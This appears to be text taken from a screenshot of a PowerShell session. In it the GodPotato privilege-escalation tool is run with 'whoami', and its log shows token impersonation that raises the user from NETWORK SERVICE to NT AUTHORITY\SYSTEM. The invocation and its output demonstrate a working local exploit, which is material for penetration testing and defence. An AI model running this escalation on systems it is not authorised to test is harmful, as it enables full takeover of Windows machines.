 管理员: Windows PowerShell
(May💀P001)-[F:/ /Win/Privil ] 1ms ✓
# .\GodPotato-NET35.exe -cmd 'cmd /c whoami'
[*] CombaseModule: 0x140728837668864
[*] DispatchTable: 0x140728840275968
[*] UseProtseqFunction: 0x140728839568464
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\60b283aa-68cc-43c3-af8f-c99e55eb3311\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000a002-2a20-ffff-9666-6a05dd22a1c8
[*] DCOM obj OXID: 0x10e694be9568d7dc
[*] DCOM obj OID: 0xd2423a62d57885f2
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 1812 Token:0x748  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 13824
nt authority\system